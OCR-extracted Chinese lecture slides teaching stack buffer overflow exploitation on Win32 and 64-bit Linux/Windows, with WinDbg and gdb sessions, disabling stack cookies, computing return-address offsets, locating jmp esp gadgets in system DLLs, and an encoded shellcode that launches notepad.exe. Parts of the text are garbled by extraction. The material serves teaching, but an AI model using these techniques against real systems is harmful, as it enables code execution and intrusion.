

• 为了便于调试程序, 用/Fd /Zi选项重新编译overflow.c, 以输出符号表文件(\*.pdb)。



• overflow.pdb就是符号表文件。启动WinDbg,在File菜单 中选Open Executable打开overflow.exe, WinDbg打开默认 的command窗口。

Windows溢出攻击 22

```
• 反汇编函数foo:
```
0:000> **u foo L12** overflow!foo [c:\work\ns\win32code\overflow.c @ 8]:<br>00401020.55 mush ebp  $\begin{tabular}{ll} push & ebp\\ mov & ebp, esp \end{tabular}$ 00401021 8bec  $0040102383ec14$  sub esp,14h 00401026 a120b04100 mov eax,dword ptr [overflow!\_security\_cookie (0041b020)]<br>0040102b 33c5 xor eax,ebp 0040102b 33c5<br>0040102d 8945fc 0040102d 8945fc mov dword ptr [ebp-4], eax 00401030 6800b04100 push offset overflow! large 00401030 6800b04100 push offset overflow!largebuff (0041b000) 00401035 8d45ec lea eax,[ebp-14h] 00401038 50 push eax<br>00401039 e832000000 call call overflow!strcpy (00401070)<br>add  $\exp 8$ 0040103e 83c408<br>00401041 8b4dfc  $\frac{1}{2}$  mov ecx, dword ptr [ebp-4]<br>xor ecx.ebp 00401044 33cd **00401046 e81d010000 call overflow!\_\_security\_check\_cookie (00401168)** 0040104b 8be5 mov es<br>0040104d 5d pop ebp 0040104d 5d pop 0040104e c3 ret

Windows溢出攻击 24

在函数的入口、strcpy调用点和函数的返回点 **bp** 设 置3个断点。设置断点后,反汇编窗口中的相应行用红色 背景突出显示。



```
• 在command窗口输入g, 或按F5, 启动调试。进
 程执行到第一个断点(foo的第一条语句),并在
 command窗口中显示当前指令及寄存器的值:
  0:000>gBreakpoint 0 hit
     eax=00373008 ebx=7ffd9000 ecx=00000001
     edx=7c95845c esi=00000000 edi=00000000
     eip=00401020 esp=0012ff74 ebp=0012ff78 iopl=0
     nv up ei pl zr na pe nc
     cs=001b ss=0023 ds=0023 es=0023 fs=003b<br>gs=0000 ef1=00000246efl=00000246
     overflow!foo:
     00401020 55 push ebp
  0:000> dd esp
```
**0012ff74 00401058** 0012ffc0 004012e2 00000001



图10-6 esp等于存放返回地址的栈指针

Windows溢出攻击

Windows溢出攻击 27

• 按F5继续执行,在命令窗口的输出为  $0:000>$  g

```
......
  ntdll!KiFastSystemCallRet:
  7c95845c c3 ret
  0:000> g
     ^ No runnable debuggees error in 'g'
• 程序并未执行到下一个断点,而是跳转到内核去 执行其他的指令。这是因为新版本的VC编译器
 默认打开了函数的安全检查, 即security check,<br>对应于函数foo的以下两条汇编指令:
  00401026 a120b04100 mov eax,dword ptr
  [overflow!__security_cookie (0041b020)]
  00401046 e81d010000 call
```
**overflow!\_\_security\_check\_cookie (00401168)**

Windows溢出攻击 31

- 为了演示进程被劫持的原理,我们关闭编译器的安全检 查,用参数/GS-重新编译overflow.c:
- cl /FD /Zi /GS- ..\src\overflow.c
- 用gdb调试overflow.exe,函数foo的反汇编代码如下: 0:000> u foo L10 overflow!foo [c:\work\ns\win32code\overflow.c @ 8]: **00401020 55 push ebp** 00401021 8bec mov ebp,esp

**0040102f e83c000000 call overflow!strcpy (00401070)** …… 00401039 5d pop ebp **0040103a c3 ret**

- •记录下esp的值: 该地址的内存(堆栈)保存了 foo的返回地址。
- 用dd esp命令显示堆栈的值为00401058, 该地址 是函数main第4条汇编指令的地址, 而main的第3 条 汇 编 指 令 为 call \_\_\_\_overflow!ILT+0(\_foo) (**00401005**)。
- 在反汇编窗口中可以看到地址为00401005的汇编 指令为jmp overflow!foo (00871020), 如图10-6 所示。
- 这样就验证了esp指向的栈保存的是函数foo的返 回地址。

Windows溢出攻击 28

• 按F5执行到下一个断点,观察执行strcpy之前esp 寄存器的值。

**0:000> dd esp**

0012ff54 **0012ff5c** 0041b000 00402b40 3c85029b

...... **0:000> da 0041b000**

0041b000 "01234567890123456789ABCDEFGH"

•可见smallbuf的起始地址B=0012ff5c, largebuf的 起始地址=0041b000。返回地址与smallbuf的起 始地址的距离=**A-B=0x18=24**。因此,可以推测 返回地址被覆盖为largebuf偏移24开始的4个字符 "EFGH"。以下命令的结果也证实了这点。

**0:000> da 0041b000+0x18**

**0041b014 "EFGH"**

```
Windows溢出攻击 30
• security check机制是这样的:
 (1)函数foo先根据__security_cookie保存一个cookie,再
 执行其他指令;
 (2) 函数foo退出之前调用__security_check_cookie,检
  查cookie的值是否被改写。若cookie被改写,则说明出
 现了缓冲区溢出错误,引发异常且中断程序的执行,
```
• 一般说来,如果打开了编译器的安全检查,则缓 冲区溢出漏洞虽然也能破坏进程的内存空间(相 邻的变量),但并不能导致进程被劫持。这是因 为即使返回地址被改写,函数中的ret语句也不 会被执行,从而无法改变进程的执行流程。

Windows溢出攻击 32

从而防止了错误的进一步扩散。

• 在00401020、0040102f、0040103a设置3个断点。 在command窗口输入g或按F5, 启动进程执行到 foo的第一条语句,观察esp寄存器的值。 0:000> dd esp 0012ff74 00401048 0012ffc0 004012e2 00000001

• 按F5执行到下一个断点,观察执行strcpy之前esp 寄存器的值。 0:000> **dd esp**

0012ff58 0012ff60 0041b000 84af87e3 fffffffe

0:000> **da 0041b000** 0041b000 "01234567890123456789ABCDEFGH"

......

96

• 可见smallbuf的起始地址**B=0012ff60**,函数的返

回地址保存在**A=0012ff74**。 Windows溢出攻击 34

- 返回地址与smallbuf的起始地址的距离(偏移) **OFF\_SET**=**A-B=0x14=20** 因此,可以推测返回 地址被覆盖为largebuf偏移20开始的4个字符 "ABCD"。以下命令的结果证实了这点。 0:000> **da 0041b000+0x14** 0041b014 "**ABCD**EFGH"
- 细心的读者会发现,现在的**OFF\_SET**为0x14。 若打开C编译器的安全检查,则**OFF\_SET**为 0x18,这多出的4个字节用于保存cookie的值。
- Windows溢出攻击 35

Windows溢出攻击

Windows溢出攻击

• 按F10执行当前指令。 0:000> **p**

eax=0012ff60 ebx=7ffd4000 ecx=0041b020 edx=00000000 esi=00000000 edi=00000000 **eip=44434241 esp=0012ff78 ebp=39383736 iopl=0 nv** up ei pl nz ac pe nc nv up ei pl nz ac pe nc  $cs=001b$   $ss=0023$   $ds=0023$   $es=0023$   $fs=003b$ <br> $sf=00000216$ efl=00000216 **44434241 ?? ??? 0:000> u eip 44434241 ?? ???**

- **^ Memory access error in 'u eip'** • 地址为0x44434241的内存访问错误, 因此引发异 常。
- 10.3 Win32缓冲区溢出攻击技术
- 从上面的溢出流程可以看到, ret后eip变成 可以控制的内容,此时的esp增加4,指向 输入字符串中返回地址所在的单元偏移4 字节的地址。
- 如果把Shellcode放到保存返回地址所在单 元的后面,而把这个返回地址覆盖成一个 包含jmp esp或call esp指令的地址, 那么执 行ret指令之后将跳转到Shellcode。



图10-7 进程跳转的思想

• 按F5继续执行,观察执行ret之前esp寄存器的值。 0:000> **dd esp 0012ff74 44434241** 48474645 00401200 00000001 ......

0:000> **da esp 0012ff74** "**ABCD**EFGH"

- 可见, ret之前esp指向的内存单元已经被覆盖 为"ABCD", 或16进制数0x44434241。
- 执行ret后的eip=esp=0x44434241, 且esp=esp+4。

Windows溢出攻<del>击</del> 36

- 通过以上分析可知,Win32平台和Linux x86平台 的溢出流程基本上是一致的。然而Windows进程 的堆栈位置常常会发生变化,这就很难估计被攻 击缓冲区首地址的大致范围,也就是很难确定一 个合适的跳转地址。
- 因此,在一段时间里,人们认为虽然Windows系 统也存在溢出漏洞,但是溢出漏洞不可利用。直 到1998年,才出现了通过动态链接库的进程跳转 攻击方法,从而实现了Windows的溢出漏洞的利 用。

#### 进程跳转

Windows溢出攻击 38

- 进程跳转攻击方法的基本思想: 从系统必须加载 的动态链接库(如ntdll.dll, kernel32.dll)中寻找 call esp和jmp esp指令,记录下该地址(溢出攻 击的跳转地址), 将该地址覆盖函数的返回地址, 而将shellcode放在返回地址所在单元的后面。
- 这样就确保溢出后通过动态链接库中的指令而跳 转到被注入到进程堆栈中的shellcode。
- 攻击串(largebuf)的组织方式如图10-7所示。
- 成功实现这种攻击方法的关键在于找到**jmp esp( 0xffe4)**或**call esp( 0xffd4)**的地址。下面将介绍如何在用户进程空间查找这 种指令。
- 用WinDbg打开目标程序,输入 .imgscan 以查看内存中的进程映像: 0:000> **.imgscan**
	- MZ at 00400000, prot 00000002, type 01000000 size 1e000
	- Name: overflow.exe MZ at **7c800000**, prot 00000002, type 01000000 - size **12b000**
	- Name: KERNEL32.dll

Windows溢出攻击

97

- MZ at **7c930000**, prot 00000002, type 01000000 size **d0000** Name: ntdll.dll
- 可见,在进程的内存空间中有3个文件的映像,他们分别是:
- (1)可执行文件overflow.exe,在内存中的起始地址为**0x00400000**,大 小为**0x1e000**;

(2)KERNEL32.dll,映射到起始地址为**7c800000**,大小为**0x12b000**的 进程内存空间;

(3)ntdll.dll,映射到起始地址为**7c930000**,大小为**0xd000**的进程内存空 间;

- 在WinDbg的command中依次输入"s 7c800000 L12b000 ff e4" 和 " s 7c800000 L12d000 ff d4" , 分 别 查 找
	- KERNEL32.dll中的jmp esp和call esp指令: 0:000> **s 7c800000 L12b000 ff e4** 0:000> **s 7c800000 L12b000 ff d4 7c81f2df** ff d4 **7c8366e2** ff d4 **7c874303** ff d4
- 用 同 样 的 方 法 在 ntdll.dll 中 查 找 , 输 入 " s 7c930000 Ld000 ff e4"和 "s 7c930000 Ld000 ff d4", 结果如下: 0:000> **s 7c930000 Ld000 ff e4** 0:000> **s 7c930000 Ld000 ff d4 7c932edf** ff d4 9c 98 7c e7
- 将找到的jmp esp指令和call esp指令的地址,以备后用。

Windows溢出攻击 43

- 需要指出的是, 不同版本的Windows系统(相同 版本打不同补丁后)中的动态链接库(及其加载 地址)是不同的,因此jmp esp和call esp指令在 进程映像中的地址也是不同的。
- 尤其是Windows 7及其后续版本,由于使用了地 址随机化机制,即使是同一个系统,下一次启动 系统的动态链接库加载地址也有改变。
- 故对于Windows 7及其后续版本,要成功实现缓 冲区溢出攻击的概率极小。
- Windows溢出攻击
- 由于函数overflow中的局部变量buffer的容量只 有128字节,若输入的数据attackStr过多,则将 发生缓冲区溢出错误。一般通过WinDbg跟踪该 程序的执行而确定返回地址与buffer起始地址的 距离。
- 如果函数内只有一个字符串类型的局部变量,也 可以用以下公式计算:

偏移=上取整(sizeof(buffer)/4.0)\*4+4

• 对于本例, 偏移 = 上取 整 (sizeof(buffer)/4.0) \*4+4=上取整(128/4.0) \*4+4=13\*4+4=132

Windows溢出攻击

10.4.2 编写shellcode,实现定制的功能

- 一般来说,一类平台下的shellcode具有一定的通 用性,只要进行少量修改就可实现所需的功能。 读者平时要多收集一些备用。
- 以下代码在被攻击的目标机器上创建一个新的进 程,并打开记事本notepad.exe:
- 示例:一个执行notepad.exe的shellcode
- win32平台下的shellcode技术在第11章介绍。



Windows溢出攻击 44

# 10.4 Win32缓冲区溢出攻击实例

# 10.4.1 分析目标程序, 确定缓冲区的起始地<br>址与函数的返回地址的距离

• 例程w32Lexploit.cpp中的函数overflow定义如下: #define BUFFER\_LEN 128 void overflow(char\* attackStr) { char buffer[BUFFER\_LEN]; strcpy(buffer, attackStr); }

### 分析w32Lexploit.exe,确定OFF\_SET

• cl /Zi /GS- ..\src\w32Lexploit.cpp

• 用WinGdb对w32Lexploit.exe进行调试

- 0:000> **u overflow L10**
- 0:000> **bp overflow**
- $\cdot$  0:000> bp overflow + 0x11
- $\cdot$  0:000> bp overflow + 0x1c  $\cdot$  0:000  $\sigma$
- 0:000> **dd esp**

Windows溢出攻击

- **0012fb5c** 004010b7
- $\cdot$  0:000>g
- 0:000> **dd esp**
- 0012fad0 **0012fad8** 0012fb64
- 0:000> **? 0012fb5c - 0012fad8**
- Evaluate expression: **132** = 00000084
- 因此偏移**OFF\_SET=132**

Windows溢出攻击

char shellcode[]= /\* 287=0x11f bytes \*/

Windows溢出攻击

"\xeb\x10\x5b\x53\x4b\x33\xc9\x66\xb9\x08\x01\x80\x34\x0b\xfe\xe2" "\xfa\xc3\xe8\xeb\xff\xff\xff\x96\x9b\x86\x9b\xfe\x96\x8e\x9f\x9a" "\xd0\x96\x90\x91\x8a\x9b\x75\x02\x96\xa9\x98\xf3\x01\x96\x9d\x77" "\x2f\xb1\x96\x37\x42\x58\x95\xa4\x16\xa8\xfe\xfe\xfe\x75\x0e\xa4"  $" \verb|x16\xb0\xfe\xfe\xfe\x75\x26\x16\xfb\xfe\xfe\xfe\x17\x30\xfe\xfe"$ "\xfe\xaf\xac\xa8\xa9\xab\x75\x12\x75\x29\x7d\x12\xaa\x75\x02\x94"  $"\xea\xa7\xc d\x3e\x77\xfa\x71\x1c\x05\x38\xb9\xee\xba\x73\xb9\xee$ "\xa9\xae\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\xac\x94"  $"\xfe\&01\x28\x7d\&06\xfe\&8a\xfd\xae\&01\x2d\x75\x1b\xa3\xa1\xa0$  $"\xa4\xa7\x3d\xa8\xa4\xa7\xa2\x16\xef\xfe\xfe\xfe\x7d\x06\xfe\x80"$  $"\xf9\x75\x26\x16\xe9\xfe\xfe\xfe\xa4\xa7\xa5\xa0\x3d\x9a\x5f\xce"$  $\verb|" \xfe\xfe\xfe\x75\xbe\xf2\x75\xbe\ke2\x75\xfe\x75\xbe\kif6\x3d\x75"$  $" \xbd\xc2\x75\xba\xe6\x86\xfd\x3d\x75\xb0e\x75\xb0\xe6\x75\xb8\txde"$  $"\xfd\x3d\x75\xba\x76\x02\xfd\x3d\xa9\x75\x06\x16\xe9\xfe\xfe\xfe"$ "\xa1\xc5\x3c\x8a\xf8\x1c\x18\xcd\x3e\x15\xf5\x75\xb8\xe2\xfd\x3d" "\x75\xba\x76\x02\xfd\x3d\x3d\xad\xaf\xac\xa9\xcd\x2c\xf1\x40\xf9" "\x7d\x06\xfe\x8a\xed\x75\x24\x75\x34\x3f\x1d\xe7\x3f\x17\xf9\xf5" "\x27\x75\x2d\xfd\x2e\xb9\x15\x1b\x75\x3c\xa1\xa4\xa7\xa5\x3d";



- 8.3 Linux intel64缓冲区溢出
	- ➢8.3.1 Linux x86\_64的进程映像
	- ➢8.3.2 Linux x86\_64的缓冲区溢出流程
	- ➢8.3.3 Linux x86\_64的缓冲区溢出攻击技术
- 9.5 Linux intel64 shellcode
	- ➢9.5.1 一个获得shell的shellcode ➢9.5.2 本地攻击
- 10.5 Win64平台的缓冲区溢出
	- 10.5.1 Win64的进程映像
	- 10.5.2 Win64的缓冲区溢出流程
	- 10.5.3 Win64的缓冲区溢出攻击技术

64位系统的缓冲区溢出攻击 2

# 8.3.1 Linux x86\_64的进程映像

- •编译和运行mem distribute.c, 观察其输出, 可以总结 出其进程映像的分布情况。
- 与32位的Linux下的进程对比,可以看出,其进程映 像是相似的,各个内存块的排列顺序一样,但是内存 块之间的空隙和地址的长度(64位)不一样。



64位系统的缓冲区溢出攻击

### 函数栈帧的信息

- 函数被调用时所建立的栈帧也包含了下面的信息: (1) 函数的返回地址。返回地址都是存放在被调用 函数的栈帧里。
- (2) 函数的栈帧信息,即栈顶和栈底(最高地址)。
- (3) 为函数的局部变量分配的空间。
- (4) 为函数的参数分配的空间。

64位系统的缓冲区溢出攻击 6

- /bin\$ gedit ../buffer overflow.c
- /bin\$ gcc -o b ../buffer\_overflow.c • /bin\$ ./b
- \*\*\* stack smashing detected \*\*\*: ./b terminated Aborted (core dumped)
- /bin\$ **gcc -fno-stack-protector -o b ../buffer\_overflow.c**
- /bin\$ ./b
	- Segmentation fault (core dumped)
- /bin\$ gdb b
- $\cdot$  (gdb) r
	- Starting program: /home/i/work/ns/overflow64/bin/b Program received signal SIGSEGV, Segmentation fault. 0x0000555555554667 in foo ()

# 8.3 Linux intel64缓冲区溢出

- •运行于Intel 64位CPU (或兼容Intel CPU, 如 AMD)的Linux操作系统称为Linux intel64, 简 称为Linux x86\_64。
- 64位的Linux 系统被广泛应用于桌面操作系统中。 目前常用的64位操作系统有Fedora-Live-Desktopx86\_64 和 ubuntu-desktop-amd64, 它 们 均 基 于 intel64。intel64和IA32架构的主要区别在于地址 由32位增加到64位,相应的寄存器也是64位。

## 实验环境:**64 ubuntu18.04**

64位系统的缓冲区溢出攻击

# mem\_distribute.c在64位Linux的运行结果

**gcc -o m ../mem\_distribute.c**

- **./m** • (.text)address of fun1=0x**55555555**46aa fun2=0x**55555555**46be
- main=0x**55555555**46d1 • (.data inited Global variable)address of x(inited)=0x**55555575**5010 z(inited)=0x**55555575**5014
- (.bss uninited Global variable)address of y(uninit)=0x**55555575**501c

64位系统的缓冲区溢出攻击

- (stack)address of argc =0x**7fffffff**deac argv =0x**7fffffff**dea0 argv[0]=0x**7fffffff**e362
- (Local variable)address of
- vulnbuff[64]=0x**7fffffff**dec0
- (Local variable)address of a(inited) =0x**7fffffff**deb4 b(uninit) =0x**7fffffff**deb8 c(inited) =0x**7fffffff**debc

# 8.3.2 Linux x86\_64的缓冲区溢出流程

• 用8.2.2类似的方法编译和调试buffer\_overflow.c, 可以总结出Linux x86\_64的缓冲区溢出流程。 // Define a large buffer with 32 bytes. char Lbuffer[] = "01234567890123456789========ABCD";//32Bytes void foo() { char buff[16]; strcpy (buff, Lbuffer); } int main(int argc, char \* argv[])  $foo$ ; return 0; } 64位系统的缓冲区溢出攻击 7

# 反汇编main和foo函数

• (gdb) **disas main** Dump of assembler code for function main:

0x0000555555554668 <+0>: push %rbp 0x00005555555554669 <+1>: mov %rsp,%rbp 0x0000555555555466c <+4>: sub \$0x10,%rsp 0x0000555555554670 <+8>: mov %edi,-0x4(%rbp)  $0x0000555555554673 \leq +11 \geq \text{mov}$  %rsi,-0x10(%rbp) 0x00005555555554677 <+15>: mov \$0x0,%eax **0x000055555555467c <+20>:callq 0x55555555464a <foo>** 0x00005555555554681 <+25>: mov \$0x0,%eax 0x0000555555554686 <+30>:leaveq 0x0000555555554687 <+31>:retq End of assembler dump.

64位系统的缓冲区溢出攻击

10O

• (gdb) **disas foo** Dump of assembler code for function foo: **0x000055555555464a <+0>: push %rbp** 0x0000555555555464b <+1>: mov %rsp,%rbp 0x0000555555555464e <+4>: sub \$0x10,%rsp 0x0000555555554652 <+8>: lea -0x10(%rbp),%rax  $0x0000555555554656 \leq +12$ : lea  $0x2009c3$ (%rip),%rsi 0x555555755020 <Lbuffer> 0x000055555555465d <+19>: mov %rax,%rdi **0x0000555555554660 <+22>: callq 0x555555554520 <strcpy@plt>** 0x0000555555554665 <+27>: nop 0x00005555555554666 <+28>: leaveq **=> 0x0000555555554667 <+29>: retq** End of assembler dump.

#### 64位系统的缓冲区溢出攻击

• (gdb) x/x \$rsp

0x7fffffffde98: 0x55554681

- 函数foo入口点的64位栈寄存器rsp保存了返回地 址 的 指 针 (0x7fffffffde98), 栈 的 内 容 为 0x55554681, 该地址就是foo()函数的返回地址。<br>查看main()的汇编代码可以验证这一点。
- 记 录 下 堆 栈 指 针 rsp 的 值 , 在 此 以 <sup>A</sup> 标 记 , **A=\$rsp=0x7fffffffde98**
- 继续执行到下一个断点:
- $\cdot$  (gdb) c
	- Breakpoint 2, 0x0000555555554660 in foo ()

1: x/i \$pc

 $\Rightarrow$  0x5555555555554660 <foo+22>: callq 0x5555555554520 **<strcpy@plt>**

64位系统的缓冲区溢出攻击 12

- (gdb) **x/s \$rsi+0x18** 0x555555755038 <Lbuffer+24>: "====ABCD"
- (gdb) **c** • 1: x/i \$pc • => 0x555555554667 <foo+29>: retq
- (gdb) **x/s \$rsp**
- 0x7fffffffde98: "====ABCD"
- 因此执行指令 retq后, 栈的内容将弹出到指令寄存器 rip, 即<br>- rip="===ABCD",同时rsp=rsp+8。而地址"====ABCD"是无效的<br>- 指令地址, 因此引发段错误。
- (gdb) **si Program received signal SIGSEGV, Segmentation fault.** 0x0000555555554667 in foo () 1: x/i \$pc => 0x555555554667 <foo+29>: retq
	-
- 说明引发段错误的指令地址及指令为**0x555555554667 <foo+29>: retq**
- 通过修改Lbuffer的内容(将"====ABCD"改成期望的地址<br>址址), 就可以将rip变为可以控制的地址, 从而控制程<br>序的执行流程, 实现攻击。

64位系统的缓冲区溢出攻击 14

### 8.3.3 Linux x86\_64的缓冲区溢出攻击技术

• 从 8.3.2 可 知 , 被 攻 缓 冲 区 的 首 地 址 =0x7fffffffde80,而64位Linux系统的地址长度为 64位,因此,在栈中保存的地址其实为0x**0000** 7fffffffde80。由于Linux为little\_endian,即小端 字节序,该地址在内存中的实际存储方式如下:



• (gdb) **b \*(foo+0)** Breakpoint 1 at 0x55555555464a • (gdb) **b \*(foo+22)** Breakpoint 2 at 0x555555554660 • (gdb) **b \*(foo+29)** Breakpoint 3 at 0x555555554667 • (gdb) **disp/i \$pc**  $1: x/i$  Spc

 $\Rightarrow$  0x5555555554667 <foo+29>: retq

• (gdb) **r**

64位系统的缓冲区溢出攻击

- strcpy(des, src)有两个参数。在64位Linux系统中,用寄存 器**rsi**保存源字符串src的地址,用寄存器**rdi**保存目的字 符 串 des 的 地 址 。 这 可 以 查 看 callq 0x400410 <strcpy@plt>之前的两条指令推断出来。查看此时esi和 rdi的值:
- (gdb) x/s \$rsi 0x555555755020 <Lbuffer>: "01234567890123456789========ABCD"
- 可见,esi保存的内容是Lbuffer的地址。
- (gdb) **i reg rdi** rdi **0x7fffffffde80** 140737488346752
- rdi保存buff的首地址,B=buff的首地址= 0x7fffffffde80 , 则buff的首地址与返回地址的距离=A-B=0x7fffffffde98 - 0x7fffffffde80 =**0x18**=**24**。
